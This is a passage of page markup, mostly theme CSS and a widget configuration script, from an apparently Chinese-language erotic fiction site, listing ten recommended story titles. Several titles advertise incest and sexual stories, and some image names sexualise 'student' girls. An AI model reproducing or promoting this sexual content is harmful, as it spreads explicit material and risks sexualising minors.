					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_126 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_126 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_126 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_126 .td-module-container:before{
					bottom: -5px;
				
					border-color: #eaeaea;
				}.tdi_126 .entry-thumb,
				.tdi_126 .entry-thumb:before,
				.tdi_126 .entry-thumb:after{
					border-radius: 100%;
				}.tdi_126 .td-post-vid-time{
					display: block;
				}.tdi_126 .td-post-category{
					margin: 0px;
				
					padding: 4px 6px;
				
					border-radius: 3px;
				
					display: inline-block;
				
					background-color: #ff2181;
				
					color: #ffffff;
				
					border-width: 0px;
					border-style: solid;
					border-color: #aaa;
				
					font-family:Noto Sans SC !important;font-size:12px !important;line-height:1 !important;font-style:undefined !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:undefined !important;
				}.tdi_126 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_126 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_126 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_126 .td-read-more{
					display: none;
				}.tdi_126 .td-author-date{
					display: none;
				}.tdi_126 .td-post-author-name{
					display: none;
				}.tdi_126 .td-post-date,
				.tdi_126 .td-post-author-name span{
					display: none;
				}.tdi_126 .entry-review-stars{
					display: none;
				}.tdi_126 .td-icon-star,
                .tdi_126 .td-icon-star-empty,
                .tdi_126 .td-icon-star-half{
					font-size: 15px;
				}.tdi_126 .td-module-comments{
					display: none;
				}.tdi_126 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_126 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_126 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #ff2181;
				}.tdi_126 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_126 .td_module_wrap:hover .td-module-title a{
					color: #dd3333 !important;
				}.tdi_126.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_126 .td-load-more-wrap a:hover{    
					background-color: #dd3333 !important;
					border-color: #dd3333 !important;
				
					border-color: #dd3333 !important;
				}.tdi_126 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_126 .td-block-title a,
				.tdi_126 .td-block-title span{
					font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_126 .td-editor-date,
				.tdi_126 .td-editor-date .td-post-author-name a,
				.tdi_126 .td-editor-date .entry-date,
				.tdi_126 .td-module-comments a{
					font-family:Rubik !important;
				}html:not([class*='ie']) .tdi_126 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_126 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_126 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_126 .td-module-container:before{
					bottom: -10px;
				}.tdi_126 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_126 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_126 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_126 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_126 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_126 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_126 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_126 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_126 .td-post-category{
					padding: 5px;
				
					font-family:Noto Sans SC !important;font-size:11px !important;line-height:1 !important;font-style:undefined !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:undefined !important;
				}.tdi_126 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_126 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_126 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_126 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_126 .entry-title{
					margin: 5px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_126 .td-block-title a,
				.tdi_126 .td-block-title span{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_126 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_126 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_126 .td-module-container:before{
					bottom: -5px;
				}.tdi_126 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_126 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_126 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_126 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_126 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_126 = new tdBlock();
block_tdi_126.id = "tdi_126";
block_tdi_126.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"20","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"500","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"#ff2181","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"eyJhbGwiOiI4ODYiLCJwb3J0cmFpdCI6Ijg4NiJ9","f_cat_font_transform":"uppercase","f_cat_font_weight":"eyJhbGwiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","modules_category_padding":"eyJhbGwiOiI0cHggNnB4IiwicG9ydHJhaXQiOiI1cHgifQ==","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"_current_cat","ajax_pagination":"","sort":"","title_txt_hover":"#dd3333","tdc_css":"[base64]","cat_txt":"#ffffff","cat_txt_hover":"#ff2181","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_150x0","f_meta_font_family":"712","custom_title":"\u731c\u4f60\u559c\u6b22","block_template_id":"td_block_template_8","border_color":"#dd3333","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#dd3333","image_radius":"100%","td_ajax_filter_type":"","td_ajax_filter_ids":"","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"712","pag_h_border":"#dd3333","limit":"10","modules_category_margin":"0","modules_cat_border":"0","modules_category_radius":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIzIn0=","f_cat_font_style":"undefined","f_cat_font_spacing":"undefined","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_126","tdc_css_class":"tdi_126","tdc_css_class_style":"tdi_126_rand_style"}';
block_tdi_126.td_column_number = "1";
block_tdi_126.block_type = "td_flex_block_1";
block_tdi_126.post_count = "10";
block_tdi_126.found_posts = "14376";
block_tdi_126.header_color = "";
block_tdi_126.ajax_pagination_infinite_stop = "";
block_tdi_126.max_num_pages = "1438";
tdBlocksArray.push(block_tdi_126);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>猜你喜欢</span></h4></div><div id=tdi_126 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e9%82%a3%e5%80%8b%e8%ae%93%e6%88%91%e6%84%a7%e7%96%9a%e7%9a%84%e5%a4%8f%e5%a4%a9/" rel="bookmark" class="td-image-wrap " title="那個讓我愧疚的夏天" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0088-學生妹妹伊小七身材火辣，嫩膚翹臀嬌美可愛08c08-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e9%82%a3%e5%80%8b%e8%ae%93%e6%88%91%e6%84%a7%e7%96%9a%e7%9a%84%e5%a4%8f%e5%a4%a9/" rel="bookmark" title="那個讓我愧疚的夏天">那個讓我愧疚的夏天</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%a8%b6%e4%ba%86%e8%80%81%e5%b8%ab%e5%81%9a%e8%80%81%e5%a9%86/" rel="bookmark" class="td-image-wrap " title="娶了老師做老婆" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0082-小小身軀大大誘惑-軟萌妹子思淇Sukiii嬌嫩美麗令人著迷12d32-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/" class="td-post-category">都市生活</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%a8%b6%e4%ba%86%e8%80%81%e5%b8%ab%e5%81%9a%e8%80%81%e5%a9%86/" rel="bookmark" title="娶了老師做老婆">娶了老師做老婆</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%81%87%e5%86%92%e7%9a%84%e5%a9%a6%e7%a7%91%e9%86%ab%e7%94%9f/" rel="bookmark" class="td-image-wrap " title="假冒的婦科醫生" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0082-小小身軀大大誘惑-軟萌妹子思淇Sukiii嬌嫩美麗令人著迷12d01-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/" class="td-post-category">都市生活</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%81%87%e5%86%92%e7%9a%84%e5%a9%a6%e7%a7%91%e9%86%ab%e7%94%9f/" rel="bookmark" title="假冒的婦科醫生">假冒的婦科醫生</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e6%88%80%e6%af%8d%e5%af%86%e8%aa%9e%ef%bc%9a%e5%a8%b6%e5%be%97%e5%9c%8b%e8%89%b2%e5%a4%a9%e9%a6%99%e7%9a%84%e5%aa%bd%e5%aa%bd/" rel="bookmark" class="td-image-wrap " title="戀母密語：娶得國色天香的媽媽" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0079-同居生活花式撩漢-小鎮姑娘許諾Sabrina釋放甜美魔力24d26-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e6%88%80%e6%af%8d%e5%af%86%e8%aa%9e%ef%bc%9a%e5%a8%b6%e5%be%97%e5%9c%8b%e8%89%b2%e5%a4%a9%e9%a6%99%e7%9a%84%e5%aa%bd%e5%aa%bd/" rel="bookmark" title="戀母密語：娶得國色天香的媽媽">戀母密語：娶得國色天香的媽媽</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%a4%9c%e5%8d%8a%e5%81%b7%e9%a6%99%e5%b0%8f%e5%a7%a8%e5%ad%90/" rel="bookmark" class="td-image-wrap " title="夜半偷香小姨子" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0076-清純MM宋梓諾淡雅文靜-空姐情趣內衣釋放無盡溫柔13i22-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%a4%9c%e5%8d%8a%e5%81%b7%e9%a6%99%e5%b0%8f%e5%a7%a8%e5%ad%90/" rel="bookmark" title="夜半偷香小姨子">夜半偷香小姨子</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%b9%ab%e5%ad%b8%e5%a6%b9%e4%bf%ae%e9%9b%bb%e8%85%a6%e7%9a%84%e7%b6%ad%e4%bf%ae%e8%b2%bb%e7%94%a8%e5%b0%b1%e7%94%a8%e8%ba%ab%e9%ab%94%e4%be%86%e9%82%84%e5%90%a7/" rel="bookmark" class="td-image-wrap " title="幫學妹修電腦的維修費用就用身體來還吧" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0077-憂鬱少女尹意純-靜靜的等待你推倒07a17-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e6%95%99%e5%b8%ab%e5%ad%b8%e7%94%9f/" class="td-post-category">教師學生</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%b9%ab%e5%ad%b8%e5%a6%b9%e4%bf%ae%e9%9b%bb%e8%85%a6%e7%9a%84%e7%b6%ad%e4%bf%ae%e8%b2%bb%e7%94%a8%e5%b0%b1%e7%94%a8%e8%ba%ab%e9%ab%94%e4%be%86%e9%82%84%e5%90%a7/" rel="bookmark" title="幫學妹修電腦的維修費用就用身體來還吧">幫學妹修電腦的維修費用就用身體來還吧</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e6%88%91%e8%88%87%e8%88%9e%e8%b9%88%e5%a5%b3%e6%95%99%e5%b8%ab%e7%9a%84%e6%ad%a1%e6%84%9b/" rel="bookmark" class="td-image-wrap " title="我與舞蹈女教師的歡愛" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0077-憂鬱少女尹意純-靜靜的等待你推倒07a45-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e6%95%99%e5%b8%ab%e5%ad%b8%e7%94%9f/" class="td-post-category">教師學生</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e6%88%91%e8%88%87%e8%88%9e%e8%b9%88%e5%a5%b3%e6%95%99%e5%b8%ab%e7%9a%84%e6%ad%a1%e6%84%9b/" rel="bookmark" title="我與舞蹈女教師的歡愛">我與舞蹈女教師的歡愛</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e4%ba%82%e5%80%ab%e9%81%8a%e6%88%b2/" rel="bookmark" class="td-image-wrap " title="亂倫遊戲" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0082-小小身軀大大誘惑-軟萌妹子思淇Sukiii嬌嫩美麗令人著迷12d43-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e4%ba%82%e5%80%ab%e9%81%8a%e6%88%b2/" rel="bookmark" title="亂倫遊戲">亂倫遊戲</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e9%85%92%e5%be%8c%e5%92%8c%e8%a1%a8%e5%a7%8a%e8%82%9b%e4%ba%a4/" rel="bookmark" class="td-image-wrap " title="酒後和表姊肛交" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0077-憂鬱少女尹意純-靜靜的等待你推倒07a40-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e9%85%92%e5%be%8c%e5%92%8c%e8%a1%a8%e5%a7%8a%e8%82%9b%e4%ba%a4/" rel="bookmark" title="酒後和表姊肛交">酒後和表姊肛交</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e7%b3%9f%e7%b3%95%e4%b8%8a%e9%8c%af%e4%ba%ba%e4%ba%86/" rel="bookmark" class="td-image-wrap " title="糟糕…上錯人了" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0078-性感女神也有清純一面-M夢baby居家寫真可愛動人01f12-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/featured/" class="td-post-category">Featured</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e7%b3%9f%e7%b3%95%e4%b8%8a%e9%8c%af%e4%ba%ba%e4%ba%86/" rel="bookmark" title="糟糕…上錯人了">糟糕…上錯人了</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_128  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_128{
                    vertical-align: baseline;
                }.tdi_128 .vc_column-inner > .wpb_wrapper,
				.tdi_128 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_128 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_129 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_129" >
<style>
.tdi_129 .td-block-title > *:before,
            .tdi_129 .td-block-title > *:after {
                background-color: #dd3333 !important;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_129{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_129 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_129 .entry-thumb{
					background-position: center 50%;
				}.tdi_129 .td-image-container{
				 	flex: 0 0 20%;
				 	width: 20%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_129 .td-image-container,
				.ie11 .tdi_129 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_129 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_129 .td-module-meta-info,
				.ie11 .tdi_129 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_129 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_129 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_129 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_129 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_129 .td-module-container:before{
					bottom: -5px;
				
					border-color: #eaeaea;
				}.tdi_129 .entry-thumb,
				.tdi_129 .entry-thumb:before,
				.tdi_129 .entry-thumb:after{
					border-radius: 100%;
				}.tdi_129 .td-post-vid-time{
					display: block;
				}.tdi_129 .td-post-category{
					margin: 0px;
				
					padding: 4px 6px;
				
					border-radius: 3px;
				
					display: inline-block;
				
					background-color: #ff2181;
				
					color: #ffffff;
				
					border-width: 0px;
					border-style: solid;
					border-color: #aaa;
				
					font-family:Noto Sans SC !important;font-size:12px !important;line-height:1 !important;font-style:undefined !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:undefined !important;
				}.tdi_129 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_129 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_129 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_129 .td-read-more{
					display: none;
				}.tdi_129 .td-author-date{
					display: none;
				}.tdi_129 .td-post-author-name{
					display: none;
				}.tdi_129 .td-post-date,
				.tdi_129 .td-post-author-name span{
					display: none;
				}.tdi_129 .entry-review-stars{
					display: none;
				}.tdi_129 .td-icon-star,
                .tdi_129 .td-icon-star-empty,
                .tdi_129 .td-icon-star-half{
					font-size: 15px;
				}.tdi_129 .td-module-comments{
					display: none;
				}.tdi_129 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_129 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #ff2181;
				}.tdi_129 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_129 .td_module_wrap:hover .td-module-title a{
					color: #dd3333 !important;
				}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_129 .td-load-more-wrap a:hover{    
					background-color: #dd3333 !important;
